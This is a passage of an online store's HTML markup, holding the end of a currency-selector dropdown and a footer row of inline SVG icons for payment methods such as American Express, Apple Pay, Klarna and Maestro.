            <option value="BSD">BSD $</option>
          
            <option value="BWP">BWP P</option>
          
            <option value="BZD">BZD $</option>
          
            <option value="CAD">CAD $</option>
          
            <option value="CDF">CDF Fr</option>
          
            <option value="CHF">CHF CHF</option>
          
            <option value="CNY">CNY ¥</option>
          
            <option value="CRC">CRC ₡</option>
          
            <option value="CVE">CVE $</option>
          
            <option value="CZK">CZK Kč</option>
          
            <option value="DJF">DJF Fdj</option>
          
            <option value="DKK">DKK kr.</option>
          
            <option value="DOP">DOP $</option>
          
            <option value="DZD">DZD د.ج</option>
          
            <option value="EGP">EGP ج.م</option>
          
            <option value="ETB">ETB Br</option>
          
            <option value="EUR">EUR €</option>
          
            <option value="FJD">FJD $</option>
          
            <option value="FKP">FKP £</option>
          
            <option value="GBP"selected>GBP £</option>
          
            <option value="GMD">GMD D</option>
          
            <option value="GNF">GNF Fr</option>
          
            <option value="GTQ">GTQ Q</option>
          
            <option value="GYD">GYD $</option>
          
            <option value="HKD">HKD $</option>
          
            <option value="HNL">HNL L</option>
          
            <option value="HUF">HUF Ft</option>
          
            <option value="IDR">IDR Rp</option>
          
            <option value="ILS">ILS ₪</option>
          
            <option value="INR">INR ₹</option>
          
            <option value="ISK">ISK kr</option>
          
            <option value="JMD">JMD $</option>
          
            <option value="JPY">JPY ¥</option>
          
            <option value="KES">KES KSh</option>
          
            <option value="KGS">KGS som</option>
          
            <option value="KHR">KHR ៛</option>
          
            <option value="KMF">KMF Fr</option>
          
            <option value="KRW">KRW ₩</option>
          
            <option value="KYD">KYD $</option>
          
            <option value="KZT">KZT ₸</option>
          
            <option value="LAK">LAK ₭</option>
          
            <option value="LBP">LBP ل.ل</option>
          
            <option value="LKR">LKR ₨</option>
          
            <option value="MAD">MAD د.م.</option>
          
            <option value="MDL">MDL L</option>
          
            <option value="MKD">MKD ден</option>
          
            <option value="MMK">MMK K</option>
          
            <option value="MNT">MNT ₮</option>
          
            <option value="MOP">MOP P</option>
          
            <option value="MUR">MUR ₨</option>
          
            <option value="MVR">MVR MVR</option>
          
            <option value="MWK">MWK MK</option>
          
            <option value="MYR">MYR RM</option>
          
            <option value="NGN">NGN ₦</option>
          
            <option value="NIO">NIO C$</option>
          
            <option value="NPR">NPR Rs.</option>
          
            <option value="NZD">NZD $</option>
          
            <option value="PEN">PEN S/</option>
          
            <option value="PGK">PGK K</option>
          
            <option value="PHP">PHP ₱</option>
          
            <option value="PKR">PKR ₨</option>
          
            <option value="PLN">PLN zł</option>
          
            <option value="PYG">PYG ₲</option>
          
            <option value="QAR">QAR ر.ق</option>
          
            <option value="RON">RON Lei</option>
          
            <option value="RSD">RSD РСД</option>
          
            <option value="RWF">RWF FRw</option>
          
            <option value="SAR">SAR ر.س</option>
          
            <option value="SBD">SBD $</option>
          
            <option value="SEK">SEK kr</option>
          
            <option value="SGD">SGD $</option>
          
            <option value="SHP">SHP £</option>
          
            <option value="SLL">SLL Le</option>
          
            <option value="STD">STD Db</option>
          
            <option value="THB">THB ฿</option>
          
            <option value="TJS">TJS ЅМ</option>
          
            <option value="TOP">TOP T$</option>
          
            <option value="TTD">TTD $</option>
          
            <option value="TWD">TWD $</option>
          
            <option value="TZS">TZS Sh</option>
          
            <option value="UAH">UAH ₴</option>
          
            <option value="UGX">UGX USh</option>
          
            <option value="USD">USD $</option>
          
            <option value="UYU">UYU $U</option>
          
            <option value="UZS">UZS so'm</option>
          
            <option value="VND">VND ₫</option>
          
            <option value="VUV">VUV Vt</option>
          
            <option value="WST">WST T</option>
          
            <option value="XAF">XAF CFA</option>
          
            <option value="XCD">XCD $</option>
          
            <option value="XOF">XOF Fr</option>
          
            <option value="XPF">XPF Fr</option>
          
            <option value="YER">YER ﷼</option>
          
        </select>
      </wetheme-dropdown>
    </div></form>
                    </div>

                    
                        
                            <ul id="footer-payment-methods" class="inline-list payment-icons">
                                
                                    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
                                
                                    <li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
                                
                                    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li>
                                
                                    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
                                
                                    <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
                                
                                    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
                                
                                    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li>
                                
                                    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg></li>
                                
                                    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
                                
